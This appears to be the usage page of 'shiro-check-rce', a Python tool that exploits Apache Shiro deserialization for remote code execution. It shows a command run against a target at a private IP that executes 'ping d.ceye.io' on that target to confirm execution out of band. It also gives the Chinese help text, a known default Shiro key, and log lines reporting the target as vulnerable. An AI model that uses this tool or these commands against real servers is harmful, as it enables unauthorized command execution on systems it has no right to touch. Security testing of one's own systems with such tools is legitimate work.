 ~ shiro-check-rce python .\shiro-check-rce.py -u http://192.168.175.146:8080/ -c "ping d.ceye.io" -t 14 d976 -k kPH+bIxk5D2deZiIxcaaaA==
Shiro Check RCE By TeamsSix
我的个人博客：teamssix.com
我的个人公众号：TeamsSix
-c : 输入要执行的命令
-h : 查看帮助
-k : 输入自定义的key，不输入此参数时将遍历尝试默认key
-t : 输入你的ceye.io的token，用于检测shiro漏洞是否存在，此选项需要配合 -c "ping your.ceye.io" 使用
-u : 指定URL
python3 shiro-check-rce.py (-c) <command> [-h] [-k] <key> [-t] <token> (-u) <url>
[2020-06-19 22:27:21] 告警提示：如果你想验证目标是否存在shiro反序列化漏洞，则需要-t your_ceye_token 和 -c "ping your.ceye.io" 配合使用
[2020-06-19 22:27:21] 尝试Key：kPH+bIxk5D2deZiIxcaaaA==
[2020-06-19 22:27:25] shiro反序列化漏洞存在，Key为：kPH+bIxk5D2deZiIxcaaaA==